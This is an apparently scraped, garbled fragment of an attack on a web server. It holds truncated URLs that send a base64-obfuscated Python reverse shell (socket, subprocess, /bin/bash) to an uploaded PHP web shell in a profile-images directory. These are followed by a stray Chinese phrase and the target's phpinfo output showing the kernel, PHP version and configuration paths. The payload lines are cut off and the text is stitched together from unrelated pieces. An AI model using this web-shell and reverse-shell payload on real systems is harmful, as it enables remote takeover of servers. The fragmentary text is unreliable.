 MihzLmZpbGVubygpICAgICwgICAgICAyKSAgOyAgICAgICAgcD1zdWJwcm9jZXNzLmNhbGwoIi9iaW4vYmFzaCIp'.decode('base64'))"`;
http://192.168.210.176/data/images/profiles/1.php?1=`python -c "exec('aW1wb3J0IHNvY2tldCAgICAsICAgICAgc3VicHJvY2VzcyAgICA
192.168.210.176/data/images/profiles/1.php?1=`python -c "exec('aW1wb3J0IHNvY2tldCAgICAsICAgICAgc3VicHJvY2VzcyAgICAsI
更多搜索引擎：
System Linux socnet2 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018 x86_64
Build Date Sep 13 2018 13:45:02
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php
/7.2/apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2
/conf.d/20-ctype.ini, /etc/php/7.2/apache2/conf.d/20-exif.ini, /etc/php/7.2/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.2/apache2/conf.d/20-ftp.ini, /etc/php/7.2/apache2/conf.d/20-gd.ini, /etc/php/7.2/apache2
/conf.d/20-gettext.ini, /etc/php/7.2/apache2/conf.d/20-iconv.ini, /etc/php/7.2/apache2/conf.d/20-json.ini,
/etc/php/7.2/apache2/conf.d/20-mysqli.ini, /etc/php/7.2/apache2/conf.d/20-pdo_mysql.ini, /etc/php
/7.2/apache2/conf.d/20-phar.ini, /etc/php/7.2/apache2/conf.d/20-posix.ini, /etc/php/7.2/apache2/conf.d
/20-readline.ini, /etc/php/7.2/apache2/conf.d/20-shmop.ini, /etc/php/7.2/apache2/conf.d/20-sockets.ini,
/etc/php/7.2/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.2/apache2/conf.d/20-sysvsem.ini, /etc/php
/7.2/apache2/conf.d/20-sysvshm.ini, /etc/php/7.2/apache2/conf.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718